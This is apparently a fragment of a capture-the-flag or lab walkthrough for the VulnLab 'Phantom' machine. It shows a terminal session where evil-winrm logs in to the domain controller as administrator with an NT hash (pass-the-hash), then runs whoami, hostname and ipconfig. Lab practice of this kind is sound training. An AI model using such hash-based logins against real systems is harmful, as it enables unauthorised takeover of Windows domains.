 ┌──(remo㉿Remo)-[~/VulnLab/Phantom]
└─$ evil-winrm -i phantom.vl -u administrator -H '71fde26ba67afaedbed8b3549012d930'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
phantom\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
DC
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . : eu-central-1.compute.internal
   Link-local IPv6 Address . . . . . : fe80::65c0:b0b0:5b60:34ff%4
   IPv4 Address. . . . . . . . . . . : 10.10.99.92
   Subnet Mask . . . . . . . . . . . : 255.255.192.0
   Default Gateway . . . . . . . . . : 10.10.64.1
*Evil-WinRM* PS C:\Users\Administrator\Documents>